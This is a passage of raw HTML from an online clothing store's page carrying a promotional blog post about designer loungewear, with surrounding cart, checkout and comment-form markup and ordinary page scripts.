                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-ideal"><title id="pi-ideal">iDEAL</title><g clip-path="url(#pi-clip0_19918_2)"><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3V21C0 22.7 1.4 24 3 24H35C36.7 24 38 22.7 38 21V3C38 1.3 36.6 0 35 0Z" /><path fill="#fff" d="M35 1C36.1 1 37 1.9 37 3V21C37 22.1 36.1 23 35 23H3C1.9 23 1 22.1 1 21V3C1 1.9 1.9 1 3 1H35Z" /><g clip-path="url(#pi-clip1_19918_2)"><path d="M11.5286 5.35759V18.694H19.6782C25.0542 18.694 27.3855 15.8216 27.3855 12.0125C27.3855 8.21854 25.0542 5.35742 19.6782 5.35742L11.5286 5.35759Z" fill="white"/><path d="M19.7305 5.06445C26.8437 5.06445 27.9055 9.4164 27.9055 12.0098C27.9055 16.5096 25.0025 18.9876 19.7305 18.9876H11.0118V5.06462L19.7305 5.06445ZM11.6983 5.71921V18.3329H19.7305C24.5809 18.3329 27.2195 16.1772 27.2195 12.0098C27.2195 7.72736 24.3592 5.71921 19.7305 5.71921H11.6983Z" fill="black"/><path d="M12.7759 17.3045H15.3474V12.9372H12.7757M15.6593 10.7375C15.6593 11.5796 14.944 12.2625 14.0613 12.2625C13.179 12.2625 12.4633 11.5796 12.4633 10.7375C12.4633 10.3332 12.6316 9.94537 12.9313 9.65945C13.231 9.37352 13.6374 9.21289 14.0613 9.21289C14.4851 9.21289 14.8915 9.37352 15.1912 9.65945C15.4909 9.94537 15.6593 10.3332 15.6593 10.7375Z" fill="black"/><path d="M20.7043 11.4505V12.1573H18.8719V9.32029H20.6452V10.0266H19.6127V10.3556H20.5892V11.0616H19.6127V11.4503L20.7043 11.4505ZM21.06 12.158L21.9569 9.31944H23.0109L23.9075 12.158H23.1362L22.9683 11.6089H21.9995L21.8308 12.158H21.06ZM22.216 10.9028H22.7518L22.5067 10.1007H22.4623L22.216 10.9028ZM24.2797 9.31944H25.0205V11.4505H26.1178C25.8168 7.58344 22.6283 6.74805 19.7312 6.74805H16.6418V9.32063H17.0989C17.9328 9.32063 18.4505 9.86014 18.4505 10.7275C18.4505 11.6228 17.9449 12.157 17.0989 12.157H16.6422V17.3052H19.7308C24.4416 17.3052 26.081 15.218 26.1389 12.1572H24.2797V9.31944ZM16.6415 10.0273V11.4505H17.0992C17.4165 11.4505 17.7094 11.3631 17.7094 10.7278C17.7094 10.1067 17.3834 10.0271 17.0992 10.0271L16.6415 10.0273Z" fill="#CC0066"/></g></g><defs><clipPath id="pi-clip0_19918_2"><rect width="38" height="24" fill="white"/></clipPath><clipPath id="pi-clip1_19918_2"><rect width="17" height="14" fill="white" transform="translate(11 5)"/></clipPath></defs></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
          
              <style>
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Update
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--above-button-cart-drawer hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning-cart-drawer tnc-checkbox-warning--under-button-cart-drawer hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const tnc = document.querySelector('#TNC-Checkbox-cart-drawer');
                  if (tnc && tnc.dataset.checked != 'true') return;
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--17781351088233__main" class="shopify-section section"><link href="//crescentt.com/cdn/shop/t/70/assets/section-blog-post.css?v=112406320959278718921762402585" rel="stylesheet" type="text/css" media="all" />


<article class="article-template content-for-grouping" itemscope itemtype="http://schema.org/BlogPosting"><div class="article-template__hero-container" >
            <div
              class="article-template__hero-large media"
              itemprop="image"
              
            >
              <img
                srcset="
                  //crescentt.com/cdn/shop/articles/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort-crescentt.png?v=1740542857&width=350 350w,
                  //crescentt.com/cdn/shop/articles/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort-crescentt.png?v=1740542857&width=750 750w,
                  //crescentt.com/cdn/shop/articles/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort-crescentt.png?v=1740542857&width=1100 1100w,
                  //crescentt.com/cdn/shop/articles/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort-crescentt.png?v=1740542857&width=1500 1500w,
                  
                  
                  //crescentt.com/cdn/shop/articles/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort-crescentt.png?v=1740542857 1792w
                "
                sizes="(min-width: 1400px) 1300px, (min-width: 750px) calc(100vw - 10rem), 100vw"
                src="//crescentt.com/cdn/shop/articles/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort-crescentt.png?v=1740542857&width=1100"
                loading="eager"
                fetchpriority="high"
                width="1792"
                height="1024"
                alt="Designer Loungewear: The Ultimate Fusion of Luxury and Comfort"
              >
            </div>
          </div>
        
        <header class="color-background-1 article-block-padding" style="--padding-top:30px;--padding-bottom:30px;" >
          <div class="article-header__container page-width article-header__container--desktop-image-hidden article-header__container--desktop-image-top article-header__container--mobile-image-hidden">
            <div class="article-header__content">
              <h1 class="article-template__title" itemprop="headline">
                Designer Loungewear: The Ultimate Fusion of Luxury and Comfort
              </h1>
              
              
                <div class="article-header__date-and-author article-header__date-and-author--date-top"><span class="article-header__date font-size uppercase" style="--font-size: 10px;" itemprop="dateCreated pubdate datePublished">
                      
                      
                        
<time datetime="2023-10-31T21:15:14Z">October 31, 2023</time>
                      
                    </span></div></div>
            
              <div
                class="article-header__image media media--transparent ratio desktop-hidden mobile-hidden"
                style="--ratio-percent: 57.14285714285714%;--desktop-width:30%;--border-radius:0px;"
              ><img src="//crescentt.com/cdn/shop/articles/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort-crescentt.png?v=1740542857&amp;width=1500" alt="Designer Loungewear: The Ultimate Fusion of Luxury and Comfort" srcset="//crescentt.com/cdn/shop/articles/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort-crescentt.png?v=1740542857&amp;width=165 165w, //crescentt.com/cdn/shop/articles/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort-crescentt.png?v=1740542857&amp;width=360 360w, //crescentt.com/cdn/shop/articles/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort-crescentt.png?v=1740542857&amp;width=535 535w, //crescentt.com/cdn/shop/articles/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort-crescentt.png?v=1740542857&amp;width=750 750w, //crescentt.com/cdn/shop/articles/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort-crescentt.png?v=1740542857&amp;width=1070 1070w, //crescentt.com/cdn/shop/articles/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort-crescentt.png?v=1740542857&amp;width=1500 1500w" width="1500" height="857" loading="lazy" sizes="(min-width: 1400
px) 
                    calc((1400
px - 100px) * 30 / 100),
                  (min-width: 750px) 
                    calc((100vw - 100px) * 30 / 100),
                  calc(100vw - 30px)">
              </div>
            
          </div>
        </header><div class="color-background-1 article-block-padding" style="--padding-top:10px;--padding-bottom:10px;" >
          <div class="article-template__social-sharing page-width">
            
            
<script src="//crescentt.com/cdn/shop/t/70/assets/share.js?v=23059556731731026671762402585" defer="defer"></script>

<share-button 
  id="Share-template--17781351088233__main" 
  class="share-button quick-add-hidden" 
   
  style="
    margin-top: 0.0rem;
    margin-bottom: 0.0rem;
  "
>
  <button class="share-button__button hidden">
    <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

    Share
  </button>
  <details id="Details-share-template--17781351088233__main">
    <summary class="share-button__button">
      <svg
  width="13"
  height="12"
  viewBox="0 0 13 12"
  class="icon icon-share"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
>
  <path d="M1.625 8.125V10.2917C1.625 10.579 1.73914 10.8545 1.9423 11.0577C2.14547 11.2609 2.42102 11.375 2.70833 11.375H10.2917C10.579 11.375 10.8545 11.2609 11.0577 11.0577C11.2609 10.8545 11.375 10.579 11.375 10.2917V8.125" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.14775 1.27137C6.34301 1.0761 6.65959 1.0761 6.85485 1.27137L9.56319 3.9797C9.75845 4.17496 9.75845 4.49154 9.56319 4.6868C9.36793 4.88207 9.05135 4.88207 8.85609 4.6868L6.5013 2.33203L4.14652 4.6868C3.95126 4.88207 3.63468 4.88207 3.43942 4.6868C3.24415 4.49154 3.24415 4.17496 3.43942 3.9797L6.14775 1.27137Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6.5 1.125C6.77614 1.125 7 1.34886 7 1.625V8.125C7 8.40114 6.77614 8.625 6.5 8.625C6.22386 8.625 6 8.40114 6 8.125V1.625C6 1.34886 6.22386 1.125 6.5 1.125Z" fill="currentColor"/>
</svg>

      Share
    </summary>
    <div class="share-button__fallback motion-reduce">
      <div class="field">
        <span id="ShareMessage-template--17781351088233__main" class="share-button__message hidden" role="status"> </span>
        <input
          type="text"
          class="field__input"
          id="ShareUrl-template--17781351088233__main"
          value="https://crescentt.com/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort"
          placeholder="Link"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--17781351088233__main">Link</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Close share</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copy link</span>
      </button>
    </div>
  </details>
</share-button>

          </div>
        </div><style>
          #BlogContent-template--17781351088233__main img {
            border-radius: 0.0rem;
          }
          #BlogContent-template--17781351088233__main p {
            font-size: 1.5rem;
          }
          @media screen and (min-width: 750px) {
            #BlogContent-template--17781351088233__main p {
              font-size: 1.6rem;
            }
          }
        </style>
        <div class="color-background-1 article-block-padding" style="--padding-top:20px;--padding-bottom:20px;" >
          <div class="article-template__content-container page-width">
            <div
              id='BlogContent-template--17781351088233__main'
              class="article-template__content rte"
              itemprop="articleBody"
            >
              <p data-mce-fragment="1">In the realm of fashion, there's a category that seamlessly merges sophistication with relaxation: designer loungewear. Gone are the days when loungewear was reserved for lazy weekends or sick days. Today, it's a symbol of luxury, style, and self-care. Among the brands pioneering this transformation, Crescentt stands tall, offering a curated collection that epitomizes opulence.</p>
<h3 data-mce-fragment="1"><strong data-mce-fragment="1">The Allure of Luxurious Loungewear Sets</strong></h3>
<p data-mce-fragment="1">The rise of <a href="https://crescentt.com/collections/luxurious-loungewear" data-mce-fragment="1" data-mce-href="https://crescentt.com/collections/luxurious-loungewear" target="_new">luxurious loungewear sets</a> can be attributed to the modern woman's desire for comfort without compromising on style. Whether it's a Zoom meeting, a movie night, or a casual day out, designer loungewear ensures you're always at the pinnacle of fashion.</p>
<h3 data-mce-fragment="1"><strong data-mce-fragment="1">Crescentt: Redefining Designer Loungewear for Women</strong></h3>
<p data-mce-fragment="1">When it comes to <a href="https://crescentt.com/collections/womens-loungewear" data-mce-fragment="1" data-mce-href="https://crescentt.com/collections/womens-loungewear" target="_new">designer loungewear for women</a>, Crescentt is a name that resonates with luxury. But what sets Crescentt's collection apart in a market brimming with options?</p>
<ol data-mce-fragment="1">
<li data-mce-fragment="1">
<p data-mce-fragment="1"><strong data-mce-fragment="1">Exquisite Products:</strong> Crescentt's range boasts of products like the <a href="https://crescentt.com/collections/bathrobes" data-mce-fragment="1" data-mce-href="https://crescentt.com/collections/bathrobes" target="_new">luxury terry cotton bathrobes</a> that wrap you in opulence, and the <a href="https://crescentt.com/collections/pajamas" data-mce-fragment="1" data-mce-href="https://crescentt.com/collections/pajamas" target="_new">bamboo silk pajamas</a> that are the epitome of sustainable luxury.</p>
</li>
<li data-mce-fragment="1">
<p data-mce-fragment="1"><strong data-mce-fragment="1">Sustainable Materials:</strong> Crescentt's commitment to the environment is evident in its choice of materials. From organic cotton to bamboo silk, each material is chosen with care, ensuring sustainability without compromising on luxury.</p>
</li>
<li data-mce-fragment="1">
<p data-mce-fragment="1"><strong data-mce-fragment="1">Timeless Designs:</strong> In the world of <a href="https://crescentt.com/collections/luxury-loungewear" data-mce-fragment="1" data-mce-href="https://crescentt.com/collections/luxury-loungewear" target="_new">upscale loungewear</a>, design is paramount. Crescentt's pieces are timeless, ensuring they remain a wardrobe staple for years to come.</p>
</li>
</ol>
<h3 data-mce-fragment="1"><strong data-mce-fragment="1">Why Splurge on Expensive Loungewear?</strong></h3>
<p data-mce-fragment="1">The term "expensive" often deters many. However, when it comes to <a href="https://crescentt.com/collections/premium-loungewear" data-mce-fragment="1" data-mce-href="https://crescentt.com/collections/premium-loungewear" target="_new">expensive loungewear</a>, it's an investment in yourself. Here's why:</p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">
<p data-mce-fragment="1"><strong data-mce-fragment="1">Unparalleled Comfort:</strong> Luxury loungewear, like Crescentt's offerings, is crafted with precision, ensuring every seam, stitch, and fabric choice prioritizes comfort.</p>
</li>
<li data-mce-fragment="1">
<p data-mce-fragment="1"><strong data-mce-fragment="1">Durability:</strong> Premium materials and craftsmanship ensure your loungewear lasts, offering value for money in the long run.</p>
</li>
<li data-mce-fragment="1">
<p data-mce-fragment="1"><strong data-mce-fragment="1">Style Statement:</strong> Designer pieces, be it a <a href="https://crescentt.com/collections/loungewear-sets" data-mce-fragment="1" data-mce-href="https://crescentt.com/collections/loungewear-sets" target="_new">designer loungewear set</a> or a standalone piece, are more than just clothes. They're a statement, a reflection of your style, taste, and the value you place on quality.</p>
</li>
</ul>
<h3 data-mce-fragment="1"><strong data-mce-fragment="1">Crescentt's Offerings: The Best in Luxury Women's Loungewear</strong></h3>
<p data-mce-fragment="1">Diving deeper into Crescentt's collection, it's evident that the brand understands the modern woman's needs:</p>
<ul data-mce-fragment="1">
<li data-mce-fragment="1">
<p data-mce-fragment="1"><strong data-mce-fragment="1">Silk Charmeuse Pajama Set:</strong> A blend of luxury and comfort, this set is perfect for those who refuse to compromise.</p>
</li>
<li data-mce-fragment="1">
<p data-mce-fragment="1"><strong data-mce-fragment="1">Organic Terry Cotton Robe:</strong> After a relaxing bath, wrap yourself in this robe and experience luxury like never before.</p>
</li>
<li data-mce-fragment="1">
<p data-mce-fragment="1"><strong data-mce-fragment="1">Bamboo Bliss Lounge Set:</strong> Sustainability meets style in this set, making it a must-have for every eco-conscious fashionista.</p>
</li>
</ul>
<h3 data-mce-fragment="1"><strong data-mce-fragment="1">Conclusion: Embrace Luxury with Designer Loungewear from Crescentt</strong></h3>
<p data-mce-fragment="1">In conclusion, designer loungewear is not a trend; it's a lifestyle. It's about valuing yourself, prioritizing comfort, and refusing to settle for anything but the best. With brands like Crescentt offering such exquisite pieces, there's no reason to compromise. Dive into the world of <a href="https://crescentt.com/collections/womens-loungewear" data-mce-fragment="1" data-mce-href="https://crescentt.com/collections/womens-loungewear" target="_new">luxury women's loungewear</a> with Crescentt and experience the difference.</p>
            </div>
            
            
          </div>
        </div><div class="article-template__back element-margin-top center">
    <a href="/blogs/new" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Back to blog
    </a>
  </div><div class="article-template__comment-wrapper background-secondary">
      <div id="comments" class="page-width"><form method="post" action="/blogs/new/designer-loungewear-the-ultimate-fusion-of-luxury-and-comfort/comments#comment_form" id="comment_form" accept-charset="UTF-8" class="comment-form"><input type="hidden" name="form_type" value="new_comment" /><input type="hidden" name="utf8" value="✓" />
<h2>Leave a comment</h2><div
            
          >
            <div class="article-template__comment-fields">
              <div class="field field--with-error">
                <input
                  type="text"
                  name="comment[author]"
                  id="CommentForm-author"
                  class="field__input"
                  autocomplete="name"
                  value=""
                  aria-required="true"
                  required
                  
                  placeholder="Name"
                >
                <label class="field__label" for="CommentForm-author">Name
                  <span aria-hidden="true">*</span></label
                ></div>
              <div class="field field--with-error">
                <input
                  type="email"
                  name="comment[email]"
                  id="CommentForm-email"
                  autocomplete="email"
                  class="field__input"
                  value=""
                  autocorrect="off"
                  autocapitalize="off"
                  aria-required="true"
                  required
                  
                  placeholder="Email"
                >
                <label class="field__label" for="CommentForm-email">Email
                  <span aria-hidden="true">*</span></label
                ></div>
            </div>
            <div class="field field--with-error">
              <textarea
                rows="5"
                name="comment[body]"
                id="CommentForm-body"
                class="text-area field__input"
                aria-required="true"
                required
                
                placeholder="Comment"
              ></textarea>
              <label class="form__label field__label" for="CommentForm-body">Comment
                <span aria-hidden="true">*</span></label
              >
            </div></div><p class="article-template__comment-warning caption">Please note, comments need to be approved before they are published.</p><input type="submit" class="button" value="Post comment">
        </form>
      </div>
    </div></article>

<script type="module">
  class BlogContents extends HTMLElement {
    connectedCallback() {
      this.innerHTML = '';

      const sectionId = this.dataset.section;
      const contentEl = document.getElementById(`BlogContent-${sectionId}`);
      if (!contentEl) return;

      const headings = Array.from(contentEl.querySelectorAll('h2'));
      if (!headings.length) {
        this.style.display = 'none';
        return;
      }

      const ol = document.createElement('ol');
      ol.className = 'blog-contents__list';

      headings.forEach((h2, idx) => {
        const id = `${sectionId}-${idx+1}`;
        h2.id = id;

        const li = document.createElement('li');
        li.className = 'blog-contents__item';

        const a = document.createElement('a');
